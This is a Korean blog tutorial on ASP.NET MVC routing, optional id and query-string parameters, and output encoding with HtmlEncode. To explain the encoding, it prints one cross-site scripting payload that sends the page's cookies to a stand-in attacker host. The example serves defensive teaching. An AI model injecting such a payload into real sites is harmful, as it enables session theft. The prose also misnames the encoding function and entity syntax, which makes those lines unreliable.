출처 : http://blog.naver.com/empty_wagon?Redirect=Log&logNo=20147480185
강에서 ASP.NET MVC의 주소는 다음과 같은 스타일로 된다고 말씀을 드렸었습니다.
컨트롤러 이름/함수 이름/id?param=value
이제 이 id와 id 뒤에 '?'로 시작하는 내용들에 대해서 이야기를 하도록 하겠습니다.
어디서 이런 주소 방식이 정해졌을까?
위의 주소 형식은 Global.asax 파일에 아래와 같은 코드로 정의되어 있습니다.
public static void RegisterRoutes(RouteCollection routes)
{
routes.IgnoreRoute("{resource}.axd/{*pathInfo}");
routes.MapRoute(
"Default", // Route name
"{controller}/{action}/{id}", // URL with parameters
new { controller = "Home", action = "Index", id = UrlParameter.Optional } // Parameter defaults
);
}
진하게 표시한 줄에 보시면 익숙한 내용이 보이실 것입니다. 이 부분을 수정하면, 주소 방식을 마음대로 고칠 수 있습니다. 이 부분에 대해서는 나중에 알아보겠습니다.
그냥 값 넣어 보기
우선은 그냥 값을 넣어 봤습니다.
주소창에 localhost:port/Home/Hello/1을 입력해 보았습니다. 딱히 큰 문제가 없이 잘 나옵니다.

하지만 이런 주소 방식을 선택한 것은 1이라는 숫자를 활용하기 위해서입니다. 이제 1이 들어왔음을 확인해 주기 위해 Hello 함수를 변경하겠습니다.
public string Hello(int id)
{
return "Hello function with id " + id;
}
이제 다시 위 주소를 실행하면, 다음과 같이 잘 나옵니다.

그런데 이 때 함수를 변경해 주지 않고, 그냥 오버라이딩했으면 어떤 일이 벌어졌을까요?

다음과 같은 에러 창을 만나게 됩니다.

Hello 함수가 두 개인데다가, id는 없어도 되는 변수라서 무슨 함수 불러야 할 지 모르겠다는 뜻입니다.
그럼 id가 없을 때에는 기존의 "Hello, HomeController Hello function!"을 출력해 주고, 있을 때에는 "Hello function with id [숫자]"임을 알려 주려면 어떻게 해야 할까요?
다음과 같이 int 뒤에 ?를 붙여 주시면 됩니다. 이 때 id에 값이 없으면 id에 null이 들어가게 됩니다.
완성된 함수는 다음과 같이 생겼습니다.
public string Hello(int? id)
{
if (id == null)
{
return "Hello, HomeController Hello function!";
}
return "Hello function with id " + id;
}
없을 때와 있을 때가 다 각각 잘 나옵니다.


변수 여러 개 주기
id 뒤에도 원하는 정보를 붙이실 수 있습니다.
?를 추가해서 원하는 정보를 줄 수 있습니다.
우선 Hello함수를 아래와 같이 변경합니다.
public string Hello(int? id, string param)
{
string result = "";
if (id == null)
{
result = "Hello, HomeController Hello function!";
}
else
{
result = "Hello function with id " + id;
}
if (param != null)
{
string paramString = "param is " + param;
result += " " + paramString;
}
return HttpUtility.HtmlEncode(result);
}
param이라는 문자열 형의 변수가 추가되었고, param의 내용을 결과에 추가해 주고 있습니다. 그리고 HttpUtility.HtmlEncode라는 함수를 쓰고 있는데 이 함수에 대해서는 강좌 끝부분에서 이야기하겠습니다.
주소를 쳐 보면 잘 나옵니다.

param을 없애도 잘 됩니다.

id를 없애도 잘 됩니다.

http://localhost:50373/Home/Hello?param=hello&odd=oddvalue 같이 이상한 주소를 줘도 잘 처리합니다.

HTTPUtility.EncodeHtml이 뭔가요?
웹에는 보안의 문제가 참 많이 있습니다. 대개의 경우 공격자는 만든 사람이 예상하지 못하는 이상한 값을 넣어서 자신이 원하는 결과를 얻고자 합니다.
이 원하는 결과를 위해서 입력 값에 코드를 집어 넣습니다. 지금 우리 param 값에도 JavaScript 코드가 들어갈 수 있습니다. 예를 들자면 다음과 같은 것입니다.
<script> document.location='http://hacker.web.site/cookie.php?' + document.cookie</script>
이 문서의 쿠키를 빼 가는 코드입니다. Cookie가 인증과 관련이 깊을 경우에는 이 쿠키를 빼 가서 심한 경우에는 관리자 노릇을 할 지도 모르는 일입니다.
이 때 이 <> 값을 ;lt, ;gt등으로 바꿈으로써 이런 공격을 막기 위해HTTPUtility.EncodeHtml을 사용합니다.
복습 문제
Hello 함수가 param2라는 값을 받아서 처리할 수 있도록 만드시오.
'PP > ASP.NET MVC' 카테고리의 다른 글
| 지랄 같은 MVC (0) | 2012.01.05 |
|---|---|
| ASP.NET MVC3 - Razor 문법 (0) | 2012.01.04 |
